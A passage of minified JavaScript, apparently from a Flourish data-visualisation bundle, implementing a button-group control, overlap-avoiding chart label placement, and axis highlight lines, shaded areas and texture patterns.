l=t.index();r.classed("grouped",e.button_group),r.classed("fixed-width","fixed"==e.button_group_width_mode||"full"==e.button_group_width_mode),r.style("width",e.button_group&&"fixed"==e.button_group_width_mode?gj(e.button_group_width_fixed)+"px":"full"==e.button_group_width_mode?"100%":null);var c=function(e){var n=e.options_index;n!==t.index()&&(t.index(n),t.trigger("change"))},u=r.selectAll(".button").data(n,(function(t){return t.display})),h=u.enter().append("div").attr("class","button").style("cursor","pointer").attr("role","button").attr("tabindex",0).on("click",(function(t){c(t)})).on("keyup",(function(t){"Space"!==Dv.code&&"Enter"!==Dv.code||(Dv.preventDefault(),c(t))}));h.append("span").text((function(t){return t.display})),u.merge(h).classed("selected",(function(t){return t.options_index===l})).attr("aria-pressed",(function(t){return t.options_index===l})),u.exit().remove(),s?o():a()},i}(e,t,c),f=mj(e,t,c);for(var p in xj)void 0===t[p]&&(t[p]=xj[p]);var _=t._index_;e.appendTo=function(t){return pj(),Hv(t).node().appendChild(c),e};e.remove=function(){return c.parentElement&&c.parentElement.removeChild(c),e},e.options=function(t){if(void 0===t)return a.slice();if(!Array.isArray(t))return e;var n=(a=t.slice()).length,i=g();return n?(null===i||i>=n)&&g(0):g(null),e},Object.defineProperty(e,"n_options",{get:function(){return a.length}});var g=function(n){return void 0===n?(t._is_playing_||(_=t._index_),_):(null===n||function(t){return a.length&&t>=0&&t<a.length}(n)?(_=n,t._is_playing_||(t._index_=_)):console.warn("Invalid index, ignoring update call"),e)};e.index=g,e.getSortedIndex=function(){var e,n=g();return"unsorted"==t.sort?n:(s.some((function(t,i){if(t.options_index===n)return e=i,!0})),e)},e.value=function(t){if(void 0===t)return a[g()];var n=a.indexOf(t);return-1!==n&&g(n),e},e.on=function(t,n){return"change"===t&&l.push(n.bind(e)),e},e.parse=function(t){return void 0===t?n:(n=null===t?wj:t,e)},e.format=function(t,n){if(void 0===t)return i;if(null===t&&(i=Mj),"string"==typeof t)try{i=ek(t)}catch(t){i=Mj,console.warn(t.message)}else i=t;return n&&Array.isArray(n)&&(r=n),e},e.visible=function(t){return void 0===t?o:(o=null===t||t,e)},e.update=function(){return function(){var t=parseFloat(getComputedStyle(document.documentElement).fontSize)||16;gj=function(e){return e*t}}(),s=function(t,e,n,i,r){var o=t.map((function(t,e){return{value:t,options_index:e,parsed:n(t),display:r.includes(t)?t:i(t)}}));return e?o.sort((function(t,e){return function(t,e){return t<e?-1:t>e?1:t>=e?0:NaN}(t.parsed,e.parsed)})):o}(a,t.sort,n,i,r),function(e){c.style.display=e.length>1?"flex":"none",c.style.width="",c.style.alignItems="center",u.node().innerHTML=t.control_title,u.node().style.display=""===t.control_title?"none":"inline-block",f.update(e,o),h.update(e,o),d.update(e,o)}(s),e},e.trigger=function(t){var n,i;return"change"===t&&(n=g(),i=a[n],l.forEach((function(t){t(i,n)}))),e},e.getNode=function(){return c};return e._isPlaying_=function(e){if(void 0===e)return t._is_playing_;t._is_playing_=!!e,e||g(_)},e}function Aj(t,e){t.left+=e,t.right+=e,t.x_offset+=e}function jj(t,e){t.top+=e,t.bottom+=e,t.y_offset+=e}function Nj(t,e,n){for(var i=t.sort((function(t,e){return Ud(t.y,e.y)})),r=[],o=0;o<i.length;o++){var a=i[o],s=i[o-1]||null,l=s?a.top-(s.bottom+n):a.top-e[0];0==o||l>0?r.push([a]):r[r.length-1].push(a)}for(o=0;o<r.length;o++)for(var c=r[o],u=0;u<c.length;u++){a=c[u];s=c[u-1]||null,(l=s?a.top-(s.bottom+n):a.top-e[0])<0&&jj(a,-l)}for(o=r.length-1;o>=0;o--){c=r[o];var h=r[o+1]?r[o+1][0].top:e[1];(f=h-c[c.length-1].bottom-n)<0&&c.forEach((function(t){jj(t,f)}))}for(o=0;o<r.length;o++){c=r[o];var d=r[o-1]?r[o-1][r[o-1].length-1].bottom+n:e[0],f=(l=c[0].top-d,(h=e[1])-c[c.length-1].bottom);l<0&&f>0&&c.forEach((function(t){jj(t,Math.min(-l,f))}))}for(o=0;o<r.length;o++){c=r[o],d=r[o-1]?r[o-1][r[o-1].length-1].bottom+n:e[0],l=c[0].top-d,f=(h=r[o+1]?r[o+1][0].top:e[1])-c[c.length-1].bottom;var p=0;c.forEach((function(t){p+=t.y_offset}));var _=-(p/c.length),g=_<0?Math.max(_,-l):Math.min(_,f),y=0,m=0;c.forEach((function(t){jj(t,g),t.y_offset<0&&(t.positive_index=y++),t.y_offset>0&&(t.negative_index=m++)})),c.forEach((function(t){t.y_offset<0?(t.step_line_x_index=t.positive_index,t.step_line_x_count=y):t.y_offset>0&&(t.step_line_x_index=m-t.negative_index-1,t.step_line_x_count=m)}))}t.any_offsets=t}function Ij(t,e,n){for(var i=t.sort((function(t,e){return Ud(t.x,e.x)})),r=[],o=0;o<i.length;o++){var a=i[o],s=i[o-1]||null,l=s?a.left-(s.right+n):a.left-e[0];0==o||l>0?r.push([a]):r[r.length-1].push(a)}for(o=0;o<r.length;o++)for(var c=r[o],u=0;u<c.length;u++){a=c[u];s=c[u-1]||null,(l=s?a.left-(s.right+n):a.left-e[0])<0&&Aj(a,-l)}for(o=r.length-1;o>=0;o--){c=r[o];var h=r[o+1]?r[o+1][0].left:e[1];(f=h-c[c.length-1].right-n)<0&&c.forEach((function(t){Aj(t,f)}))}for(o=0;o<r.length;o++){c=r[o];var d=r[o-1]?r[o-1][r[o-1].length-1].right+n:e[0],f=(l=c[0].left-d,(h=e[1])-c[c.length-1].right);l<0&&f>0&&c.forEach((function(t){Aj(t,Math.min(-l,f))}))}for(o=0;o<r.length;o++){c=r[o],d=r[o-1]?r[o-1][r[o-1].length-1].right+n:e[0],l=c[0].left-d,f=(h=r[o+1]?r[o+1][0].left:e[1])-c[c.length-1].right;var p=0;c.forEach((function(t){p+=t.x_offset}));var _=-(p/c.length),g=_<0?Math.max(_,-l):Math.min(_,f),y=0,m=0;c.forEach((function(t){Aj(t,g),t.x_offset<0&&(t.positive_index=y++),t.x_offset>0&&(t.negative_index=m++)})),c.forEach((function(t){t.x_offset<0?(t.step_line_y_index=t.positive_index,t.step_line_y_count=y):t.x_offset>0&&(t.step_line_y_index=m-t.negative_index-1,t.step_line_y_count=m)}))}t.any_offsets=t}const Tj={max_width:8,overlap_mode:"spread",text_color:null,text_size:1,text_bg_size:25,text_bg_color:null,text_weight:700,text_line_height:.9,text_max_lines:3,spreading_margin:.5,show_only_labels:"",data_point_margin:.5,lines:"auto",line_padding:.25,line_color:"#aaaaaa",line_width:.075,line_style:"step"};function zj(t,e){for(var n in Tj)n in t||(t[n]=Tj[n]);return this._data=[],this._container=void 0!==e?e:null,this._state=t,this._duration=1e3,this._delay=1e3,this._x_bounds=[-1/0,1/0],this._y_bounds=[-1/0,1/0],this._group=null,this._background_color=null,this._foreground_color="black",this._aria_hidden=!1,this._orientation="vertical",this._read_direction=null,this}zj.prototype.container=function(t){return void 0!==t?(this._container=t,this):this._container},zj.prototype.data=function(t){return void 0!==t?(this._data=t,this):this._data},zj.prototype.group=function(t){return void 0!==t?(this._group=t,this):this._group},zj.prototype.backgroundColor=function(t){return void 0!==t?(this._background_color=t,this):this._background_color},zj.prototype.foregroundColor=function(t){return void 0!==t?(this._foreground_color=t,this):this._foreground_color},zj.prototype.duration=function(t){return void 0!==t?(this._duration=t,this):this._duration},zj.prototype.delay=function(t){return void 0!==t?(this._delay=t,this):this._delay},zj.prototype.xBounds=function(t){return void 0!==t?(this._x_bounds=t,this):this._x_bounds},zj.prototype.yBounds=function(t){return void 0!==t?(this._y_bounds=t,this):this._y_bounds},zj.prototype.orientation=function(t){return void 0!==t?(this._orientation=t,this):this._orientation},zj.prototype.readDirection=function(t){return["ltr","rtl"].includes(t)?this._read_direction=t:console.warn('Read direction must be one of "ltr" or "rtl"'),this},zj.prototype.ariaHidden=function(t){return void 0!==t?(this._aria_hidden=t,this):this._aria_hidden},zj.prototype.getDimensions=function(){return this.update(!0)},zj.prototype.on=function(t,e){return this._container?(e?Hv(this._container).on(t,(function(){var n=Dv.target;if("mouseleave"!=t&&"mouseout"!=t){for(var i=!1,r=0;r<5&&!(i=n.classList.contains("fl-label"));r++)n=n.parentNode;if(i){var o=Hv(n).datum();e.call(n,Dv,o)}}else e.call(n,Dv)})):Hv(this._container).on(t,null),this):this},zj.prototype.update=function(t){if(null!=this._container){var e=this._state,n=this._duration,i=this._delay,r=this._container,o=this._data,a=this._y_bounds,s=this._x_bounds,l=this._orientation,c=this._read_direction||uM(),u=this._screenreadable,h=this._background_color,d=this._foreground_color,f=Cj(e.text_size),p=function(t,e,n){var i=n.text_weight+" ",r=e+"px ",o=getComputedStyle(t).fontFamily;return i+r+o}(r,f,e),_=f*e.text_line_height,g=Cj(e.spreading_margin),y=Cj(e.data_point_margin),m=Math.min(y/2,Cj(e.line_padding)),b=y-m,v=function(t,e,n,i,r,o,a,s,l){var c=0,u=0,h=e.map((function(e){var l="vertical"==t._orientation?o:e.available_width,h=dM(e.text,n,r,l);e.available_width=void 0===e.available_width?1/0:e.available_width,e.available_height=void 0===e.available_height?1/0:e.available_height;var d={};d.x=e.x,d.y=e.y,d.text_x=void 0===e.text_x?e.x:e.text_x,d.text_y=void 0===e.text_y?e.y:e.text_y,d.text_width=h.widest_line,d.text_height=a*h.length,d.id=e.id,d.filter_name=e.filter_name,d.text=e.text,d.color=e.color,d.opacity=isNaN(e.opacity)?1:e.opacity,d.datum=e.datum||{},d.alignment=["left","right"].includes(e.alignment)?e.alignment:"right",d.adjusted_alignment="rtl"===i?"right"==d.alignment?"left":"right":d.alignment,d.lines=h,c=Math.max(c,h.widest_line),u=Math.max(u,d.text_height);var f=t._group&&"undefined"!==e[t._group];return d.group=f?e[t._group]:"",d.text_width>e.available_width&&"horizontal"===t._orientation&&"hide"===s&&(d.hidden=!0),d.text_height>e.available_height&&"vertical"===t._orientation&&"hide"===s&&(d.hidden=!0),d}));return h=function(t,e){var n=e.split(/\s*\n\s*/).filter((function(t){return t.trim()}));if(n.length)for(let e=0;e<t.length;e++){const i=t[e],r=i.filter_name?i.filter_name:i.text;-1===n.indexOf(r)&&(i.hidden=!0)}return t}(h,l),h.widest_label=c,h.tallest_label=u,h}(this,o,p,c,e.text_max_lines,Cj(e.max_width),_,e.overlap_mode,e.show_only_labels);if(t)return{width:v.widest_label+y,height:v.tallest_label+y};(v=v.filter((function(t){return!t.hidden}))).forEach((function(t){return"vertical"==l?function(t){var e=.33*f-_*(t.lines.length-1)/2;t.dy=e;var n=0,i=_-t.dy,r=t.y-i-a[0];r<0&&(n=-r);var o=_*(t.lines.length-1)- -t.dy,s=a[1]-t.y-o;s<0&&(n-=-s);t.y_offset=n,t.text_height=_*t.lines.length,t.top=t.y+t.y_offset-t.text_height/2,t.bottom=t.top+t.text_height}(t):function(t){var e=_*(t.lines.length-1)/2;t.dy=-e,t.y_offset=t.dy,t.x_offset=0,t.left=t.x-t.text_width/2,t.right=t.left+t.text_width}(t)}));var x={};this._group?v.forEach((function(t){var e=t.group;e in x||(x[e]=[]),x[e].push(t)})):x=[v];var w=!1;if("vertical"==l&&"spread"==e.overlap_mode)for(var M in x){Nj(k=x[M],a,g),k.any_offsets&&(w=!0)}if("horizontal"==l&&"spread"==e.overlap_mode)for(var M in x){var k;Ij(k=x[M],s,g),k.any_offsets&&(w=!0)}if("hide"==e.overlap_mode){var A=l.horizontal?s:a;for(var M in x)Dj(x[M],A,l)}var j=!0;("off"==e.lines||"auto"==e.lines&&!w)&&(j=!1),v=v.filter((function(t){return!t.hidden}));var N=Hv(this._container).selectAll(".fl-label").data(v,(function(t){return null==t.id?t.text:t.id})),I=N.enter().append("g").attr("class","fl-label").attr("transform",(function(t){return"translate("+t.text_x+","+t.text_y+")"})).attr("font-size",f).attr("font-weight",e.text_weight).attr("opacity",0);I.append("path").attr("fill","none").attr("d",(function(t){return C(t,l)})).attr("stroke-width",e.line_width+"rem").attr("stroke",e.line_color||d),I.append("text").attr("class","bg").attr("transform",E),I.append("text").attr("class","fg").attr("transform",E);var T=N.merge(I);T.attr("aria-hidden",!u).attr("id",(function(t){return t.id})).transition().duration(n).delay(i).attr("transform",(function(t){return"translate("+t.text_x+","+t.text_y+")"})).attr("font-size",f).attr("font-weight",e.text_weight).attr("opacity",(function(t){return t.opacity})),T.select("path").transition().duration(n).delay(i).attr("d",(function(t){return C(t,l)})).attr("stroke-width",e.line_width+"rem").attr("stroke",e.line_color||d),T.select("text.bg").attr("text-anchor",D).transition().duration(n).delay(i).attr("transform",E),T.select("text.fg").attr("text-anchor",D).transition().duration(n).delay(i).attr("transform",E),N.exit().remove();var z=T.select("text.bg").selectAll("tspan").data((function(t){return t.lines}));z.merge(z.enter().append("tspan")).text((function(t){return t})).transition().duration(n).delay(i).attr("x",0).attr("fill","none").attr("stroke",e.text_bg_color||h).attr("stroke-width",f*e.text_bg_size/100).attr("dy",(function(t,e){return e?_+"px":0})),z.exit().remove();var S=T.select("text.fg").selectAll("tspan").data((function(t){return t.lines}));return S.merge(S.enter().append("tspan")).text((function(t){return t})).transition().duration(n).delay(i).attr("x",0).attr("fill",(function(){return e.text_color||this.parentNode.__data__.color||"black"})).attr("dy",(function(t,e){return e?_+"px":0})),S.exit().remove(),n||i||Rc(),this}function E(t){var e,n;return"vertical"==l?(e="right"==t.alignment?y:-Math.abs(y),n=t.y_offset+t.dy):(e=t.x_offset,n=t.y_offset+t.dy-y),"translate("+e+","+n+")"}function D(t){return"right"===t.adjusted_alignment?"start":"end"}function C(t,n){if(!j)return"";if(!t.text.length)return"";var i=t.step_line_x_index||0,r=(t.step_line_x_count||0)+1,o=b/r,a=o+o*i,s=[],l="right"==t.alignment?a:-Math.abs(a),c="right"==t.alignment?b-a:-Math.abs(b-a);"vertical"===n&&(s.push([t.x-t.text_x,t.y-t.text_y]),"step"==e.line_style&&(s.push([l,0]),s.push([l,t.y_offset])),s.push([l+c,t.y_offset])),"horizontal"===n&&(s.push([t.x-t.text_x,t.y-t.text_y]),"step"==e.line_style&&(s.push([0,-l]),s.push([t.y_offset,-l])),s.push([0,-c-l]));var u=s.map((function(t,e){return(e?"L":"M")+t.join(",")})).join(" ");return u}console.error("@flourish/labels: you must set a container for your labels using the .container() method. This should be an SVG group.")};var Sj=[0,0,0,0],Ej=[0,0,0,0];function Dj(t,e,n){var i,r,o,a,s,l,c,u,h,d,f="horizontal"===n?"x":"y",p=t.sort((function(t,e){return Ud(t[f],e[f])}));Sj=[-1/0,-1/0,-1/0,-1/0];for(var _=0;_<p.length;_++){var g=p[_];Ej[0]=g.text_x,Ej[1]=g.text_y,Ej[2]=g.text_x+g.text_width,Ej[3]=g.text_y+g.text_height;var y=(r=Sj,o=void 0,a=void 0,s=void 0,l=void 0,c=void 0,u=void 0,h=void 0,d=void 0,o=(i=Ej)[0],a=r[0],s=i[1],l=r[1],c=i[2]-o,u=r[2]-a,h=i[3]-s,d=r[3]-l,o<a+u&&o+c>a&&s<l+d&&s+h>l),m="horizontal"===n?g.left<e[0]&&g.right>e[1]:g.top<e[0]&&g.bottom>e[1];y||m?g.hidden=!0:(Sj[0]=Ej[0],Sj[1]=Ej[1],Sj[2]=Ej[2],Sj[3]=Ej[3])}}function Cj(t){var e,n;return window.innerWidth!==e&&(e=window.innerWidth,n=parseFloat(getComputedStyle(document.documentElement).fontSize)),t*n}const Lj={x_enabled:!1,x_lines:"",x_line_color:null,x_line_width:2,x_line_dash:"2",x_areas:"",x_area_color:null,x_area_opacity:.1,x_area_texture:"none",x_font_size:.9,x_font_weight:"regular",x_label_vertical:!0,x_label_color:null,x_label_max_width:3,x_label_y_position:"top",x_label_x_position:"left",x_shadow_enabled:!0,x_shadow_color:null,y_enabled:!1,y_lines:"",y_line_color:null,y_line_width:2,y_line_dash:"2",y_areas:"",y_area_color:null,y_area_opacity:.1,y_area_texture:"none",y_font_size:.9,y_font_weight:"regular",y_label_x_position:"right",y_label_y_position:"above",y_label_color:null,y_label_max_width:3,y_shadow_enabled:!0,y_shadow_color:null};function Oj(t){switch(!0){case t.string_array:return"string";case t.numeric_array:return"number";case t.datetime_array:return"datetime";default:return"no type found"}}var Pj,Yj;function Bj(t){return window.innerWidth!==Pj&&(Pj=window.innerWidth,Yj=parseFloat(getComputedStyle(document.documentElement).fontSize)),t*Yj}function Uj(t,e,n){return"none"===e?t.area_color:null!==t.custom_pattern_i?`url(#fl-pattern-custom-${t.custom_pattern_i})`:`url(#${e}-${n})`}function Fj(t,e,n,i){var r=[],o=0,a=document.createElement("canvas").getContext("2d");a.font=e;var s=a.measureText(t).width;if(s<=i)r.push(t),o=s;else{for(var l=t.trim().split(/\s+/g),c="",u=0;u<l.length;u++){var h=l[u],d=c+(c?" ":"")+h,f=a.measureText(d).width;if(!(f<=i)){if(!(r.length+1==n)&&c)if(r.push(c),a.measureText(h).width<=i){c=h;continue}var p=1,_=d;do{_=d.substring(0,d.length-p)+"…",f=a.measureText(_).width}while(f>i&&++p<d.length);o=Math.max(o,f),c=_;break}c=d,o=Math.max(o,f)}r.push(c)}return r.widest_line=o,r}let Rj,Zj,Hj,$j,Qj,Gj,qj,Wj;!function(){var t=document.createElement("canvas").getContext("2d")}();const Vj=4,Xj=new class{constructor(t,e){this.diagonal=`M 0 ${t} l ${t} -${t} M -${.25*t} ${.25*t} l ${t/2} -${t/2} M ${.75*t} ${1.25*t} l ${t/2} -${t/2}`,this.grid=`M ${t/2} 0 l 0 ${t} M 0 ${t/2} l ${t} 0`,this.dots=`M ${t/4} ${t/2} A ${e} ${e} 0 1 1 ${t/4} ${t/2+.1} Z`}}(Vj,1.2);function Jj(t){let e=t.appendTo();!function(){Zj=bc("svg:pattern").attr("class","fl-pattern-auto").attr("width",Vj).attr("height",Vj).attr("patternUnits","userSpaceOnUse"),Zj.append("path").attr("stroke-width",1).attr("shape-rendering","auto").attr("stroke-linecap","square"),Hj=mc(Zj.node().cloneNode(!0)).attr("id","fl-pattern-diagonal-x"),Hj.select("path").attr("d",Xj.diagonal),Qj=mc(Zj.node().cloneNode(!0)).attr("id","fl-pattern-grid-x"),Qj.select("path").attr("d",Xj.grid),qj=mc(Zj.node().cloneNode(!0)).attr("id","fl-pattern-dots-x"),qj.select("path").attr("d",Xj.dots),$j=mc(Hj.node().cloneNode(!0)).attr("id","fl-pattern-diagonal-y"),Gj=mc(Qj.node().cloneNode(!0)).attr("id","fl-pattern-grid-y"),Wj=mc(qj.node().cloneNode(!0)).attr("id","fl-pattern-dots-y");const t=[Hj,qj,Qj,$j,Gj,Wj];Rj=bc("svg:defs").node(),t.forEach((t=>{Rj.appendChild(t.node())}))}(),t.appendPatternsTo=function(n){return void 0===n?e:(n.node().appendChild(Rj),e=n,t)}}function Kj(t,e){let n={},i={};t.update=function(){!function(t){qj.select("path").style("fill",t.x_area_color||"currentColor"),Hj.select("path").style("stroke",t.x_area_color||"currentColor"),Qj.select("path").style("stroke",t.x_area_color||"currentColor"),Wj.select("path").style("fill",t.y_area_color||"currentColor"),$j.select("path").style("stroke",t.y_area_color||"currentColor"),Gj.select("path").style("stroke",t.y_area_color||"currentColor")}(e);const r=t.chartLayout(),o=t.facetName(),a=t.offset(),s=1.2,l=[{chart_layout:r,facet_name:o}],c="rtl"===document.body.getAttribute("dir"),u="fg-label",h="bg-label",d=new Set;var f,p,_,g=t.numberParser(),y=t.animationDuration();function m(){return Bj(e.x_font_size)}function b(){return Bj(e.y_font_size)}function v(t){return t.replace(/\s*::\s*/g,"::").split("::").map((t=>t.trim()))}function x(t,e,n){let i={highlight_color:e||"currentColor",text_color:n||"currentColor"};if(!t)return i;if(t.includes("/")){const e=t.replace(/\s*\/\s*/g,"/").split("/").map((t=>t.trim()));i.highlight_color=e[0],i.text_color=e[1]}else i.highlight_color=t.trim(),i.text_color=n||"currentColor";return i}function w(t){return t.replace(/\s*>>\s*/,">>").split(">>").map((t=>t.trim()))}function M(t,e,n,i){let r;if("number"===e)r=isNaN(g(t))?g(t):t;else if("datetime"===e){r=("x"===i?n.xDatetimeParse():n.yDatetimeParse())(t)}else r=t;return r}function k(t,e,n){if("number"===t||"datetime"===t){let t=[...n].sort(((t,e)=>t-e));return e<=t[1]&&e>=t[0]}return n.includes(e)}function A(t,e,n){const i=K_(t),r=J_(t),o=Math.max(i,n),a=e+n,s=Math.min(r,a);return Math.abs(s-o)||4}function j(t,e){return JSON.stringify({color:t,texture:e})}function N(t,e,n){const i=K_(t),r=J_(t),o=e+n,a=Math.min(r,o),s=Math.max(i,n);return Math.abs(a-s)||4}function I(t,e,n,i,r){var o=Bj(n),a=mc(e).selectAll(`.${r}`).data(t);a.join("tspan").text((function(t){return t})).attr("class",r).attr("y",(function(t,e){return e*(o*s)+"px"})).attr("x",0).attr("font-weight",i),a.exit().remove()}function T(t,n,i,r,o){let a,l,u=0;const h="middle"==e.x_label_x_position,d="bottom"==e.x_label_y_position,f=e.x_label_vertical,p=m()*s,_=p*(r-1),g=m()/2,y=f?g:d?_+g:p,b=f?i/2:i/2-_/2,v=n.range()[1],x=n.range()[0],w=t.getBoundingClientRect().width,M={top:y,middle:b,bottom:i-y}[e.x_label_y_position];if(f){const t={right:m(),middle:-(_-g)/2,left:-_-g};u=t[e.x_label_x_position];l={top:c?"start":"end",middle:"middle",bottom:c?"end":"start"}[e.x_label_y_position];const n=o-w-g<x;if(o+w+g>v&&(u=t.left),n&&(u=t.right),h){const e=o-w/2<x;o+w/2>v&&(u=t.left),e&&(u=t.right)}a="translate("+u+", "+M+") rotate(-90)"}else if(!f){const t={right:g,middle:0,left:-g};u=t[e.x_label_x_position];const n={right:c?"end":"start",middle:"middle",left:c?"start":"end"};let i,r;l=n[e.x_label_x_position],h?(i=o+w/2>v,r=o-w/2<x):(i=o+w+g>v,r=o-w-g<x),i&&(u=t.left,l=n.left),r&&(u=t.right,l=n.right),a="translate("+u+", "+M+")"}return{transform_str:a,text_anchor:l}}function z(t,n,i,r,o){let a,l;a={left:c?"end":"start",middle:"middle",right:c?"start":"end"}[e.y_label_x_position];const u=b()*s,h=u*(r-1),d=b()/2,f=h+d,p=n.range()[0],_=n.range()[1],g=t.getBoundingClientRect().height,y="middle"==e.y_label_y_position,m={above:-f,middle:-f/2+d,below:u};let v=m[e.y_label_y_position];let x,w,M={right:i-d,middle:i/2,left:d}[e.y_label_x_position];return y?(x=o-g/2<_,w=o+g/2>p):(x=o-g<_,w=o+g>p),x&&(v=m.below),w&&(v=m.above),l="translate("+M+", "+v+")",{transform_str:l,text_anchor:a}}f=t.appendTo(),p=f.selectAll("g.axis-highlights").data(l),_=p.enter().append("g").attr("class","axis-highlights").style("opacity",0),p.merge(_).transition().duration(y).style("opacity",1).attr("transform",(function(){return a?isNaN(a.x)||isNaN(a.y)?null:"translate("+a.x+", "+a.y+")":null})).each((function(r){var a=this;const s=function(n){const i=n.chart_layout;let r=i.margins().left,o=i.margins().top,a=Math.max(0,i.plot_width),s=i.xScale(),l=Oj(n.chart_layout.xData()),c=t.xDisabled();const u=e.x_area_texture;var h=[];return!c&&e.x_enabled&&e.x_areas&&e.x_areas.split("\n").map((function(c){var f=v(c);if(f.length<2)return;var p=f[0],_=w(f[1]),g=_.map((function(e,n){var r=M(e,l,i,"x"),o=r?s(r):null;return t.xExtendByStep()&&(o+=i.xMinStep()/2*(0==n?-1:1)),o})),y=x(f[2],e.x_area_color,e.x_label_color);const m=y.highlight_color;let b=null;if(void 0!==f[2]&&"currentColor"!==m&&"none"!==u){const t=j(m,u);d.add(t),b=[...d].indexOf(t)}var N=f[3]||null;if(N&&n.facet_name!==N)return;const I=M(_[0],l,i,"x"),T=M(_[1],l,i,"x"),z=s.domain(),S=k(l,I,z),E=k(l,T,z);(S||E)&&g.length>1&&h.push({label:p,range:g,area_color:m,label_color:y.text_color,transform:`translate(${Math.max(K_(g),r)}, ${o})`,width:A(g,a,r),height:Math.max(0,i.plot_height),x:K_(g)||r,custom_pattern_i:b})})),h}(r),l=function(n){const i=n.chart_layout;let r=i.margins().top,o=Math.max(0,i.plot_height),a=i.margins().left,s=i.yScale(),l=Oj(i.yData()),c=t.yDisabled();const u=e.y_area_texture;var h=[];return!c&&e.y_enabled&&e.y_areas&&e.y_areas.split("\n").map((function(c){var f=v(c);if(f.length<2)return;var p=f[0],_=w(f[1]),g=_.map((function(e,n){var r=M(e,l,i,"y"),o=r?s(r):r;return t.yExtendByStep()&&(o+=i.yMinStep()/2*(0==n?1:-1)),o})),y=x(f[2],e.y_area_color,e.y_label_color);const m=y.highlight_color;let b=null;if(void 0!==f[2]&&"currentColor"!==m&&"none"!==u){const t=j(m,u);d.add(t),b=[...d].indexOf(t)}var A=f[3]||null;if(A&&n.facet_name!==A)return;const I=M(_[0],l,i,"y"),T=M(_[1],l,i,"y"),z=s.domain(),S=k(l,I,z),E=k(l,T,z);(S||E)&&g.length>1&&h.push({label:p,range:g,area_color:m,label_color:y.text_color,width:Math.max(0,i.plot_width),height:N(g,o,r),transform:`translate(${a}, ${Math.max(K_(g),r)})`,y:K_(g)||r,custom_pattern_i:b})})),h}(r),c=[...d].map((t=>JSON.parse(t)));!function(t,e){const n=t.select("defs").selectAll(".fl-pattern-custom").data(e),i=n.enter().append((function(){return Zj.node().cloneNode(!0)}));n.merge(i).attr("class","fl-pattern-custom").attr("id",((t,e)=>`fl-pattern-custom-${e}`)).each((function(t){const e="fl-pattern-dots"===t.texture,n=t.texture.split("fl-pattern-")[1];mc(this).select("path").attr("d",Xj[n]).style("fill",e?t.color:"none").style("stroke",e?"none":t.color)})),n.exit().remove()}(f,c),function(n,i,r){var o=mc(n).selectAll("g.area.x").data(i,(t=>t.label)),a=o.enter().append("g").attr("class","area x").attr("pointer-events","none").attr("transform",(t=>t.transform)).style("opacity",0);a.append("rect"),a.append("text");var s=o.merge(a);s.transition().duration(y).attr("transform",(t=>t.transform)).style("opacity",1),s.select("rect").attr("width",(t=>t.width)).style("fill",(t=>Uj(t,e.x_area_texture,"x"))).attr("opacity",e.x_area_opacity).attr("height",(t=>t.height)),s.select("text").each((function(n){const i=t.fontFamily(),o=Bj(e.x_label_max_width),a=`${e.x_font_weight} ${e.x_font_size} ${i}`,s=Fj(n.label,a,null,o);I(s,this,e.x_font_size,e.x_font_weight,h),I(s,this,e.x_font_size,e.x_font_weight,u);const l=s.length,{transform_str:c,text_anchor:d}=T(this,r,n.height,l,n.x);mc(this).attr("transform",c).attr("text-anchor",d)})).attr("font-size",m()).attr("fill",(t=>t.label_color)),s.selectAll(`.${h}`).attr("display",e.x_shadow_enabled?"block":"none").attr("fill","none").attr("stroke",e.x_shadow_color||"transparent").attr("stroke-width",2),o.exit().transition().duration(y).style("opacity",0).on("end",(function(){mc(this).remove()}))}(a,s,r.chart_layout.xScale()),function(n,i,r){var o=mc(n).selectAll("g.area.y").data(i,(t=>t.label)),a=o.enter().append("g").attr("class","area y").attr("pointer-events","none").attr("transform",(t=>t.transform)).style("opacity",0);a.append("rect"),a.append("text");var s=o.merge(a);s.transition().duration(y).attr("transform",(t=>t.transform)).style("opacity",1),s.select("rect").attr("height",(t=>t.height)).attr("fill",(t=>Uj(t,e.y_area_texture,"y"))).attr("opacity",e.y_area_opacity).attr("width",(t=>t.width)),s.select("text").each((function(n){const i=t.fontFamily(),o=Bj(e.y_label_max_width),a=`${e.y_font_weight} ${e.y_font_size} ${i}`,s=Fj(n.label,a,null,o);I(s,this,e.y_font_size,e.y_font_weight,h),I(s,this,e.y_font_size,e.y_font_weight,u);const l=s.length,{transform_str:c,text_anchor:d}=z(this,r,n.width,l,n.y);mc(this).attr("transform",c).attr("text-anchor",d)})).attr("font-size",b()).attr("fill",(t=>t.label_color)),s.selectAll(`.${h}`).attr("display",e.y_shadow_enabled?"block":"none").attr("fill","none").attr("stroke",e.y_shadow_color||"transparent").attr("stroke-width",2),o.exit().transition().duration(y).style("opacity",0).on("end",(function(){mc(this).remove()}))}(a,l,r.chart_layout.yScale()),function(i,r){const a=r.chart_layout;let s=a.margins().left,l=a.margins().top,c=Math.max(0,a.plot_height),d=t.xDisabled(),f=a.xScale();var p=n[o]||f;let _=Oj(a.xData());var g=[];!d&&e.x_enabled&&e.x_lines&&e.x_lines.split("\n").forEach((function(t){var n=v(t),i=n[0],o=n[1];if(void 0===o)return;var s=x(n[2],e.x_line_color,e.x_label_color),l=n[3]||null;if(l&&r.facet_name!==l)return;const c=M(o,_,a,"x"),u=f.domain();k(_,c,u)&&g.push({label:i,x:c,line_color:s.highlight_color,label_color:s.text_color})}));var b=mc(i).selectAll("g.line.x").data(g,(t=>t.label)),w=b.enter().append("g").attr("class","line x").attr("pointer-events","none").attr("transform",(function(t){return"translate("+(p(t.x)||s)+", "+l+")"})).style("opacity",0);w.append("line"),w.append("text");var A=b.merge(w);A.transition().duration(y).attr("transform",(function(t){return"translate("+(f(t.x)||s)+", "+l+")"})).style("opacity",1),A.select("line").attr("stroke-dasharray",e.x_line_dash+" "+e.x_line_dash).attr("stroke",(t=>t.line_color)).attr("stroke-width",e.x_line_width).attr("y2",c),A.select("text").each((function(n){const i=f(n.x)||s,r=t.fontFamily(),o=Bj(e.x_label_max_width),a=`${e.x_font_weight}  ${e.x_font_size} ${r}`,l=Fj(n.label,a,null,o);I(l,this,e.x_font_size,e.x_font_weight,h),I(l,this,e.x_font_size,e.x_font_weight,u);const d=l.length,{transform_str:p,text_anchor:_}=T(this,f,c,d,i);mc(this).attr("transform",p).attr("text-anchor",_)})).attr("font-size",m()).attr("fill",(t=>t.label_color)),A.selectAll(`.${h}`).attr("display",e.x_shadow_enabled?"block":"none").attr("fill","none").attr("stroke",e.x_shadow_color).attr("stroke-width",2),b.exit().transition().duration(y).attr("transform",(function(t){return"translate("+(f(t.x)||s)+", 